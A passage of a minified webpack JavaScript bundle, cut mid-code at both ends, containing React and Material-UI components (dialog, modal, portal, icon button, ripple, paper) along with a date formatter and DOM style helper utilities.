null!=n[t]?n[t]:e.props[t]},t.prototype.componentDidMount=function(){this.appeared=!0},t.prototype.componentWillReceiveProps=function(e){var t=this,n=this.state.children,r=(0,p.getChildMapping)(e.children),o=(0,p.mergeChildMappings)(n,r);Object.keys(o).forEach(function(i){var a=o[i];if((0,f.isValidElement)(a)){var u=function(e){t.handleExited(a.key,e,a.props.onExited)},l=i in n,s=i in r,c=n[i],d=(0,f.isValidElement)(c)&&!c.props.in;!s||l&&!d?s||!l||d?s&&l&&(0,f.isValidElement)(c)&&(o[i]=(0,f.cloneElement)(a,{onExited:u,in:c.props.in,exit:t.getProp(a,"exit",e),enter:t.getProp(a,"enter",e)})):o[i]=(0,f.cloneElement)(a,{in:!1}):o[i]=(0,f.cloneElement)(a,{onExited:u,in:!0,exit:t.getProp(a,"exit",e),enter:t.getProp(a,"enter",e)})}}),this.setState({children:o})},t.prototype.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=o(e,["component","childFactory"]),i=this.state.children;return delete r.appear,delete r.enter,delete r.exit,d.default.createElement(t,r,h(i).map(n))},t}(d.default.Component);v.childContextTypes={transitionGroup:c.default.object.isRequired},v.propTypes={},v.defaultProps=y,t.default=v,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){var n=function(e){return t&&(0,i.isValidElement)(e)?t(e):e},r=Object.create(null);return e&&i.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=n(e)}),r}function o(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r=Object.create(null),o=[];for(var i in e)i in t?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var l in t){if(r[l])for(a=0;a<r[l].length;a++){var s=r[l][a];u[r[l][a]]=n(s)}u[l]=n(l)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u}t.__esModule=!0,t.getChildMapping=r,t.mergeChildMappings=o;var i=n(1)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=(r(P),n(8)),R=r(x),E=n(154),O=r(E),S=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(a))),r.state={rippleVisible:!1,rippleLeaving:!1},r.handleEnter=function(){r.setState({rippleVisible:!0})},r.handleExit=function(){r.setState({rippleLeaving:!0})},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"render",value:function(){var e,t,n=this.props,r=n.classes,o=n.className,a=n.pulsate,l=n.rippleX,c=n.rippleY,f=n.rippleSize,d=(0,s.default)(n,["classes","className","pulsate","rippleX","rippleY","rippleSize"]),p=this.state,h=p.rippleVisible,y=p.rippleLeaving,v=(0,R.default)(r.wrapper,(e={},(0,u.default)(e,r.wrapperLeaving,y),(0,u.default)(e,r.wrapperPulsating,a),e),o),g=(0,R.default)(r.ripple,(t={},(0,u.default)(t,r.rippleVisible,h),(0,u.default)(t,r.rippleFast,a),t)),m={width:f,height:f,top:-f/2+c,left:-f/2+l};return w.default.createElement(O.default,(0,i.default)({onEnter:this.handleEnter,onExit:this.handleExit},d),w.default.createElement("span",{className:v},w.default.createElement("span",{className:g,style:m})))}}]),t}(w.default.Component);S.propTypes={},S.defaultProps={pulsate:!1},t.default=S},function(e,t,n){"use strict";function r(e,t,n,r){return function(o){return r&&r.call(e,o),!o.defaultPrevented&&(e.ripple&&e.ripple[n](o),e.props&&"function"==typeof e.props["on"+t]&&e.props["on"+t](o),!0)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";e.exports=function(e,t){var n,r,o=["Sun","Mon","Tues","Wednes","Thurs","Fri","Satur","January","February","March","April","May","June","July","August","September","October","November","December"],i=/\\?(.?)/gi,a=function(e,t){return r[e]?r[e]():t},u=function(e,t){for(e=String(e);e.length<t;)e="0"+e;return e};r={d:function(){return u(r.j(),2)},D:function(){return r.l().slice(0,3)},j:function(){return n.getDate()},l:function(){return o[r.w()]+"day"},N:function(){return r.w()||7},S:function(){var e=r.j(),t=e%10;return t<=3&&1===parseInt(e%100/10,10)&&(t=0),["st","nd","rd"][t-1]||"th"},w:function(){return n.getDay()},z:function(){var e=new Date(r.Y(),r.n()-1,r.j()),t=new Date(r.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(r.Y(),r.n()-1,r.j()-r.N()+3),t=new Date(e.getFullYear(),0,4);return u(1+Math.round((e-t)/864e5/7),2)},F:function(){return o[6+r.n()]},m:function(){return u(r.n(),2)},M:function(){return r.F().slice(0,3)},n:function(){return n.getMonth()+1},t:function(){return new Date(r.Y(),r.n(),0).getDate()},L:function(){var e=r.Y();return e%4==0&e%100!=0|e%400==0},o:function(){var e=r.n(),t=r.W();return r.Y()+(12===e&&t<9?1:1===e&&t>9?-1:0)},Y:function(){return n.getFullYear()},y:function(){return r.Y().toString().slice(-2)},a:function(){return n.getHours()>11?"pm":"am"},A:function(){return r.a().toUpperCase()},B:function(){var e=3600*n.getUTCHours(),t=60*n.getUTCMinutes(),r=n.getUTCSeconds();return u(Math.floor((e+t+r+3600)/86.4)%1e3,3)},g:function(){return r.G()%12||12},G:function(){return n.getHours()},h:function(){return u(r.g(),2)},H:function(){return u(r.G(),2)},i:function(){return u(n.getMinutes(),2)},s:function(){return u(n.getSeconds(),2)},u:function(){return u(1e3*n.getMilliseconds(),6)},e:function(){throw new Error("Not supported (see source code of date() for timezone on how to add support)")},I:function(){return new Date(r.Y(),0)-Date.UTC(r.Y(),0)!=new Date(r.Y(),6)-Date.UTC(r.Y(),6)?1:0},O:function(){var e=n.getTimezoneOffset(),t=Math.abs(e);return(e>0?"-":"+")+u(100*Math.floor(t/60)+t%60,4)},P:function(){var e=r.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-n.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(i,a)},r:function(){return"D, d M Y H:i:s O".replace(i,a)},U:function(){return n/1e3|0}};return function(e,t){return n=void 0===t?new Date:t instanceof Date?new Date(t):new Date(1e3*t),e.replace(i,a)}(e,t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityInfoType||n(0).any,t.getEntity=function(e,t,n){var r=e[t][n];if(!r)throw new Error("Entity "+t+":"+n+" not found");return r}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1021);Object.defineProperty(t,"CircularProgress",{enumerable:!0,get:function(){return r(o).default}});var i=n(1022);Object.defineProperty(t,"LinearProgress",{enumerable:!0,get:function(){return r(i).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.buttonRef,r=e.children,o=e.classes,i=e.className,u=e.color,s=e.disabled,f=e.rootRef,p=(0,c.default)(e,["buttonRef","children","classes","className","color","disabled","rootRef"]);return d.default.createElement(b.default,(0,a.default)({className:(0,y.default)(o.root,(t={},(0,l.default)(t,o["color"+(0,_.capitalizeFirstLetter)(u)],"default"!==u),(0,l.default)(t,o.disabled,s),t),i),centerRipple:!0,keyboardFocusedClassName:o.keyboardFocused,disabled:s,rootRef:n,ref:f},p),d.default.createElement("span",{className:o.label},"string"==typeof r?d.default.createElement(P.default,{className:o.icon},r):d.default.Children.map(r,function(e){return(0,x.isMuiElement)(e,["Icon","SvgIcon"])?d.default.cloneElement(e,{className:(0,y.default)(o.icon,e.props.className)}):e})))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(122),b=r(m),_=n(48),w=n(225),P=r(w),x=n(119);n(31);var R=t.styles=function(e){return{root:{textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),width:6*e.spacing.unit,height:6*e.spacing.unit,padding:0,borderRadius:"50%",color:e.palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest})},colorAccent:{color:e.palette.secondary.A200},colorContrast:{color:e.palette.getContrastText(e.palette.primary[500])},colorPrimary:{color:e.palette.primary[500]},colorInherit:{color:"inherit"},disabled:{color:e.palette.action.disabled},label:{width:"100%",display:"flex",alignItems:"inherit",justifyContent:"inherit"},icon:{width:"1em",height:"1em"},keyboardFocused:{backgroundColor:e.palette.text.divider}}};o.propTypes={},o.defaultProps={color:"default",disabled:!1,disableRipple:!1},t.default=(0,g.default)(R,{name:"MuiIconButton"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=e.color,i=(0,c.default)(e,["children","classes","className","color"]),u=(0,y.default)("material-icons",n.root,(0,l.default)({},n["color"+(0,m.capitalizeFirstLetter)(o)],"inherit"!==o),r);return d.default.createElement("span",(0,a.default)({className:u,"aria-hidden":"true"},i),t)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(48),b=t.styles=function(e){return{root:{userSelect:"none"},colorAccent:{color:e.palette.secondary.A200},colorAction:{color:e.palette.action.active},colorContrast:{color:e.palette.getContrastText(e.palette.primary[500])},colorDisabled:{color:e.palette.action.disabled},colorError:{color:e.palette.error[500]},colorPrimary:{color:e.palette.primary[500]}}};o.propTypes={},o.defaultProps={color:"inherit"},o.muiName="Icon",t.default=(0,g.default)(b,{name:"MuiIcon"})(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getReviews=function(e){return e.reviews}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.children,r=e.classes,o=e.className,i=e.fullScreen,u=e.fullWidth,s=e.disableBackdropClick,f=e.disableEscapeKeyDown,p=e.maxWidth,h=e.onBackdropClick,v=e.onClose,g=e.onEnter,b=e.onEntered,w=e.onEntering,P=e.onEscapeKeyDown,x=e.onExit,R=e.onExited,O=e.onExiting,S=e.open,T=e.transition,C=e.transitionDuration,k=(0,c.default)(e,["children","classes","className","fullScreen","fullWidth","disableBackdropClick","disableEscapeKeyDown","maxWidth","onBackdropClick","onClose","onEnter","onEntered","onEntering","onEscapeKeyDown","onExit","onExited","onExiting","open","transition","transitionDuration"]);return d.default.createElement(_.default,(0,a.default)({className:(0,y.default)(r.root,o),BackdropProps:{transitionDuration:C},disableBackdropClick:s,disableEscapeKeyDown:f,onBackdropClick:h,onEscapeKeyDown:P,onClose:v,open:S,role:"dialog"},k),d.default.createElement(T,{appear:!0,in:S,timeout:C,onEnter:g,onEntering:w,onEntered:b,onExit:x,onExiting:O,onExited:R},d.default.createElement(E.default,{elevation:24,className:(0,y.default)(r.paper,(t={},(0,l.default)(t,r["paperWidth"+(p?(0,m.capitalizeFirstLetter)(p):"")],p),(0,l.default)(t,r.fullScreen,i),(0,l.default)(t,r.fullWidth,u),t))},n)))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(48),b=n(307),_=r(b),w=n(313),P=r(w),x=n(118),R=n(123),E=r(R),O=t.styles=function(e){return{root:{justifyContent:"center",alignItems:"center"},paper:{display:"flex",margin:4*e.spacing.unit,flexDirection:"column",flex:"0 1 auto",position:"relative",maxHeight:"90vh",overflowY:"auto","&:focus":{outline:"none"}},paperWidthXs:{maxWidth:Math.max(e.breakpoints.values.xs,360)},paperWidthSm:{maxWidth:e.breakpoints.values.sm},paperWidthMd:{maxWidth:e.breakpoints.values.md},fullWidth:{width:"100%"},fullScreen:{margin:0,width:"100%",maxWidth:"100%",height:"100%",maxHeight:"100%",borderRadius:0}}};o.propTypes={},o.defaultProps={fullScreen:!1,fullWidth:!1,disableBackdropClick:!1,disableEscapeKeyDown:!1,maxWidth:"sm",transition:P.default,transitionDuration:{enter:x.duration.enteringScreen,exit:x.duration.leavingScreen}},t.default=(0,g.default)(O,{name:"MuiDialog"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e="function"==typeof e?e():e,O.default.findDOMNode(e)||t}function i(e){return(0,U.default)(O.default.findDOMNode(e))}function a(e){return!!e.children&&e.children.props.hasOwnProperty("in")}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var u=n(4),l=r(u),s=n(10),c=r(s),f=n(5),d=r(f),p=n(16),h=r(p),y=n(14),v=r(y),g=n(17),m=r(g),b=n(18),_=r(b),w=n(19),P=r(w),x=n(1),R=r(x),E=n(36),O=r(E),S=n(0),T=(r(S),n(8)),C=r(T),k=n(24),M=(r(k),n(120)),j=r(M),N=n(308),F=r(N),A=n(152),I=r(A),D=n(153),q=r(D),L=n(98),U=r(L),W=n(341),z=r(W),B=n(720),V=r(B),H=n(305),G=r(H),$=n(48),K=n(9),Y=r(K),Z=n(309),J=r(Z),X=n(312),Q=r(X),ee=t.styles=function(e){return{root:{display:"flex",width:"100%",height:"100%",position:"fixed",zIndex:e.zIndex.modal,top:0,left:0},hidden:{visibility:"hidden"}}},te=function(e){function t(e,n){(0,v.default)(this,t);var r=(0,_.default)(this,(t.__proto__||(0,h.default)(t)).call(this,e,n));return r.dialogNode=null,r.modalNode=null,r.mounted=!1,r.mountNode=null,r.handleRendered=function(){r.autoFocus(),r.props.onRendered&&r.props.onRendered()},r.handleOpen=function(){var e=i(r),t=o(r.props.container,e.body);r.props.manager.add(r,t),r.onDocumentKeydownListener=(0,G.default)(e,"keydown",r.handleDocumentKeyDown),r.onFocusinListener=(0,G.default)(document,"focus",r.enforceFocus,!0)},r.handleClose=function(){r.props.manager.remove(r),r.onDocumentKeydownListener.remove(),r.onFocusinListener.remove(),r.restoreLastFocus()},r.handleExited=function(){r.setState({exited:!0}),r.handleClose()},r.handleBackdropClick=function(e){e.target===e.currentTarget&&(r.props.onBackdropClick&&r.props.onBackdropClick(e),!r.props.disableBackdropClick&&r.props.onClose&&r.props.onClose(e,"backdropClick"))},r.handleDocumentKeyDown=function(e){r.isTopModal()&&"esc"===(0,j.default)(e)&&(r.props.onEscapeKeyDown&&r.props.onEscapeKeyDown(e),!r.props.disableEscapeKeyDown&&r.props.onClose&&r.props.onClose(e,"escapeKeyDown"))},r.checkForFocus=function(){q.default&&(r.lastFocus=(0,F.default)())},r.enforceFocus=function(){if(!r.props.disableEnforceFocus&&r.mounted&&r.isTopModal()){var e=r.getDialogElement(),t=(0,F.default)(i(r));e&&!(0,I.default)(e,t)&&e.focus()}},r.state={exited:!r.props.open},r}return(0,P.default)(t,e),(0,m.default)(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.props.open&&this.handleOpen()}},{key:"componentWillReceiveProps",value:function(e){e.open?this.setState({exited:!1}):a(e)||this.setState({exited:!0})}},{key:"componentWillUpdate",value:function(e){!this.props.open&&e.open&&this.checkForFocus()}},{key:"componentDidUpdate",value:function(e){!e.open||this.props.open||a(this.props)?!e.open&&this.props.open&&this.handleOpen():this.handleClose()}},{key:"componentWillUnmount",value:function(){this.mounted=!1,(this.props.open||a(this.props)&&!this.state.exited)&&this.handleClose()}},{key:"getDialogElement",value:function(){return O.default.findDOMNode(this.dialogNode)}},{key:"autoFocus",value:function(){if(!this.props.disableAutoFocus){var e=this.getDialogElement(),t=(0,F.default)(i(this));e&&!(0,I.default)(e,t)&&(this.lastFocus=t,e.hasAttribute("tabIndex")||e.setAttribute("tabIndex",-1),e.focus())}}},{key:"restoreLastFocus",value:function(){this.props.disableRestoreFocus||this.lastFocus&&(this.lastFocus.focus(),this.lastFocus=null)}},{key:"isTopModal",value:function(){return this.props.manager.isTopModal(this)}},{key:"render",value:function(){var e=this,t=this.props,n=t.BackdropComponent,r=t.BackdropProps,o=t.children,i=t.classes,u=t.className,s=t.container,f=(t.disableAutoFocus,t.disableBackdropClick,t.disableEnforceFocus,t.disableEscapeKeyDown,t.disableRestoreFocus,t.hideBackdrop),p=t.keepMounted,h=(t.onBackdropClick,t.onClose,t.onEscapeKeyDown,t.onRendered,t.open),y=(t.manager,(0,d.default)(t,["BackdropComponent","BackdropProps","children","classes","className","container","disableAutoFocus","disableBackdropClick","disableEnforceFocus","disableEscapeKeyDown","disableRestoreFocus","hideBackdrop","keepMounted","onBackdropClick","onClose","onEscapeKeyDown","onRendered","open","manager"])),v=this.state.exited,g=a(this.props),m={};return p||h||g&&!v?(g&&(m.onExited=(0,$.createChainedFunction)(this.handleExited,o.props.onExited)),void 0===o.props.role&&(m.role=o.props.role||"document"),void 0===o.props.tabIndex&&(m.tabIndex=o.props.tabIndex||"-1"),R.default.createElement(V.default,{ref:function(t){e.mountNode=t?t.getMountNode():t},container:s,onRendered:this.handleRendered},R.default.createElement("div",(0,l.default)({ref:function(t){e.modalNode=t},className:(0,C.default)(i.root,u,(0,c.default)({},i.hidden,v))},y),f?null:R.default.createElement(n,(0,l.default)({open:h,onClick:this.handleBackdropClick},r)),R.default.createElement(z.default,{ref:function(t){e.dialogNode=t}},R.default.cloneElement(o,m))))):null}}]),t}(R.default.Component);te.propTypes={},te.defaultProps={disableAutoFocus:!1,disableBackdropClick:!1,disableEnforceFocus:!1,disableEscapeKeyDown:!1,disableRestoreFocus:!1,hideBackdrop:!1,keepMounted:!1,manager:new J.default,BackdropComponent:Q.default},t.default=(0,Y.default)(ee,{flip:!1,name:"MuiModal"})(te)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(36),i=r(o),a=n(721),u=r(a),l=n(722),s=r(l);t.default=i.default.createPortal?u.default:s.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e="function"==typeof e?e():e,b.default.findDOMNode(e)||t}function i(e){return(0,P.default)(b.default.findDOMNode(e))}Object.defineProperty(t,"__esModule",{value:!0});var a=n(16),u=r(a),l=n(14),s=r(l),c=n(17),f=r(c),d=n(18),p=r(d),h=n(19),y=r(h),v=n(1),g=r(v),m=n(36),b=r(m),_=n(0),w=(r(_),n(98)),P=r(w),x=n(215),R=(r(x),function(e){function t(){var e,n,r,o;(0,s.default)(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=(0,p.default)(this,(e=t.__proto__||(0,u.default)(t)).call.apply(e,[this].concat(a))),r.getMountNode=function(){return r.mountNode},o=n,(0,p.default)(r,o)}return(0,y.default)(t,e),(0,f.default)(t,[{key:"componentDidMount",value:function(){this.setContainer(this.props.container),this.forceUpdate(this.props.onRendered)}},{key:"componentWillReceiveProps",value:function(e){e.container!==this.props.container&&this.setContainer(e.container)}},{key:"componentWillUnmount",value:function(){this.mountNode=null}},{key:"setContainer",value:function(e){this.mountNode=o(e,i(this).body)}},{key:"render",value:function(){var e=this.props.children;return this.mountNode?b.default.createPortal(e,this.mountNode):null}}]),t}(g.default.Component));R.propTypes={},R.propTypes={},t.default=R},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e="function"==typeof e?e():e,b.default.findDOMNode(e)||t}function i(e){return(0,P.default)(b.default.findDOMNode(e))}Object.defineProperty(t,"__esModule",{value:!0});var a=n(16),u=r(a),l=n(14),s=r(l),c=n(17),f=r(c),d=n(18),p=r(d),h=n(19),y=r(h),v=n(1),g=r(v),m=n(36),b=r(m),_=n(0),w=(r(_),n(98)),P=r(w),x=n(215),R=(r(x),function(e){function t(){var e,n,r,a;(0,s.default)(this,t);for(var l=arguments.length,c=Array(l),f=0;f<l;f++)c[f]=arguments[f];return n=r=(0,p.default)(this,(e=t.__proto__||(0,u.default)(t)).call.apply(e,[this].concat(c))),r.getMountNode=function(){return r.mountNode},r.mountOverlayTarget=function(){r.overlayTarget||(r.overlayTarget=document.createElement("div"),r.mountNode=o(r.props.container,i(r).body),r.mountNode.appendChild(r.overlayTarget))},r.unmountOverlayTarget=function(){r.overlayTarget&&(r.mountNode.removeChild(r.overlayTarget),r.overlayTarget=null),r.mountNode=null},r.unrenderOverlay=function(){r.overlayTarget&&(b.default.unmountComponentAtNode(r.overlayTarget),r.overlayInstance=null)},r.renderOverlay=function(){var e=r.props.children;r.mountOverlayTarget();var t=!r.overlayInstance;r.overlayInstance=b.default.unstable_renderSubtreeIntoContainer(r,e,r.overlayTarget,function(){t&&r.props.onRendered&&r.props.onRendered()})},a=n,(0,p.default)(r,a)}return(0,y.default)(t,e),(0,f.default)(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.renderOverlay()}},{key:"componentWillReceiveProps",value:function(e){this.overlayTarget&&e.container!==this.props.container&&(this.mountNode.removeChild(this.overlayTarget),this.mountNode=o(e.container,i(this).body),this.mountNode.appendChild(this.overlayTarget))}},{key:"componentDidUpdate",value:function(){this.renderOverlay()}},{key:"componentWillUnmount",value:function(){this.mounted=!1,this.unrenderOverlay(),this.unmountOverlayTarget()}},{key:"render",value:function(){return null}}]),t}(g.default.Component));R.propTypes={},R.propTypes={},t.default=R},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){var r="",o="",i=t;if("string"==typeof t){if(void 0===n)return e.style[(0,a.default)(t)]||(0,c.default)(e).getPropertyValue((0,l.default)(t));(i={})[t]=n}Object.keys(i).forEach(function(t){var n=i[t];n||0===n?(0,y.default)(t)?o+=t+"("+n+") ":r+=(0,l.default)(t)+": "+n+";":(0,d.default)(e,(0,l.default)(t))}),o&&(r+=p.transform+": "+o+";"),e.style.cssText+=";"+r}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(310),a=r(i),u=n(725),l=r(u),s=n(727),c=r(s),f=n(728),d=r(f),p=n(729),h=n(730),y=r(h);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e.replace(o,function(e,t){return t.toUpperCase()})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=/-(.)/g;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e).replace(a,"-ms-")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(726),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^ms-/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e.replace(o,"-$1").toLowerCase()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=/([A-Z])/g;e.exports=t.default},function(e,t,n){"use strict";function r(e){if(!e)throw new TypeError("No Element passed to `getComputedStyle()`");var t=e.ownerDocument;return"defaultView"in t?t.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):window.getComputedStyle(e,null):{getPropertyValue:function(t){var n=e.style;"float"==(t=(0,i.default)(t))&&(t="styleFloat");var r=e.currentStyle[t]||null;if(null==r&&n&&n[t]&&(r=n[t]),u.test(r)&&!a.test(t)){var o=n.left,l=e.runtimeStyle,s=l&&l.left;s&&(l.left=e.currentStyle.left),n.left="fontSize"===t?"1em":r,r=n.pixelLeft+"px",n.left=o,s&&(l.left=s)}return r}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(310),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(top|right|bottom|left)$/,u=/^([+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return"removeProperty"in e.style?e.style.removeProperty(t):e.style.removeAttribute(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.animationEnd=t.animationDelay=t.animationTiming=t.animationDuration=t.animationName=t.transitionEnd=t.transitionDuration=t.transitionDelay=t.transitionTiming=t.transitionProperty=t.transform=void 0;var r=n(153),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i="transform",a=void 0,u=void 0,l=void 0,s=void 0,c=void 0,f=void 0,d=void 0,p=void 0,h=void 0,y=void 0,v=void 0;if(o.default){var g=function(){for(var e=document.createElement("div").style,t={O:function(e){return"o"+e.toLowerCase()},Moz:function(e){return e.toLowerCase()},Webkit:function(e){return"webkit"+e},ms:function(e){return"MS"+e}},n=Object.keys(t),r=void 0,o=void 0,i="",a=0;a<n.length;a++){var u=n[a];if(u+"TransitionProperty"in e){i="-"+u.toLowerCase(),r=t[u]("TransitionEnd"),o=t[u]("AnimationEnd");break}}return!r&&"transitionProperty"in e&&(r="transitionend"),!o&&"animationName"in e&&(o="animationend"),e=null,{animationEnd:o,transitionEnd:r,prefix:i}}();a=g.prefix,t.transitionEnd=u=g.transitionEnd,t.animationEnd=l=g.animationEnd,t.transform=i=a+"-"+i,t.transitionProperty=s=a+"-transition-property",t.transitionDuration=c=a+"-transition-duration",t.transitionDelay=d=a+"-transition-delay",t.transitionTiming=f=a+"-transition-timing-function",t.animationName=p=a+"-animation-name",t.animationDuration=h=a+"-animation-duration",t.animationTiming=y=a+"-animation-delay",t.animationDelay=v=a+"-animation-timing-function"}t.transform=i,t.transitionProperty=s,t.transitionTiming=f,t.transitionDelay=d,t.transitionDuration=c,t.transitionEnd=u,t.animationName=p,t.animationDuration=h,t.animationTiming=y,t.animationDelay=v,t.animationEnd=l,t.default={transform:i,end:u,property:s,timing:f,delay:d,duration:c}},function(e,t,n){"use strict";function r(e){return!(!e||!o.test(e))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return e&&"body"===e.tagName.toLowerCase()}function i(e){var t=(0,s.default)(e),n=(0,u.default)(t);if(!n&&!o(e))return e.scrollHeight>e.clientHeight;var r=window.getComputedStyle(t.body),i=parseInt(r.getPropertyValue("margin-left"),10),a=parseInt(r.getPropertyValue("margin-right"),10);return i+t.body.clientWidth+a<n.innerWidth}Object.defineProperty(t,"__esModule",{value:!0}),t.isBody=o,t.default=i;var a=n(732),u=r(a),l=n(98),s=r(l)},function(e,t,n){"use strict";function r(e){return e===e.window?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e){return 1===e.nodeType&&-1===l.indexOf(e.tagName.toLowerCase())}function o(e,t,n){t=[].concat(t),[].forEach.call(e.children,function(e){-1===t.indexOf(e)&&r(e)&&n(e)})}function i(e,t){t&&(e?t.setAttribute("aria-hidden","true"):t.removeAttribute("aria-hidden"))}function a(e,t){o(e,t,function(e){return i(!0,e)})}function u(e,t){o(e,t,function(e){return i(!1,e)})}Object.defineProperty(t,"__esModule",{value:!0}),t.ariaHidden=i,t.hideSiblings=a,t.showSiblings=u;var l=["template","script","style"]},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.classes,n=e.className,r=e.component,o=e.square,i=e.elevation,u=(0,l.default)(e,["classes","className","component","square","elevation"]),s=(0,y.default)(t.root,t["shadow"+(i>=0?i:0)],(0,a.default)({},t.rounded,!o),n);return d.default.createElement(r,(0,c.default)({className:s},u))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(10),a=r(i),u=n(5),l=r(u),s=n(4),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(24),g=(r(v),n(9)),m=r(g),b=t.styles=function(e){var t={};return e.shadows.forEach(function(e,n){t["shadow"+n]={boxShadow:e}}),(0,c.default)({root:{backgroundColor:e.palette.background.paper},rounded:{borderRadius:2}},t)};o.propTypes={},o.defaultProps={component:"div",elevation:2,square:!1},t.default=(0,m.default)(b,{name:"MuiPaper"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=(0,l.default)(e,["children","classes","className"]);return c.default.createElement("div",(0,a.default)({className:(0,p.default)(n.root,r)},o),c.default.Children.map(t,function(e){return c.default.isValidElement(e)?c.default.createElement("div",{className:n.action},c.default.cloneElement(e,{className:(0,p.default)(n.button,e.props.className)})):null}))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h);n(63);var v=t.styles=function(e){return{root:{display:"flex",justifyContent:"flex-end",alignItems:"center",margin:e.spacing.unit+"px "+e.spacing.unit/2+"px",flex:"0 0 auto"},action:{margin:"0 "+e.spacing.unit/2+"px"},button:{minWidth:64}}};o.propTypes={},t.default=(0,y.default)(v,{name:"MuiDialogActions"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var 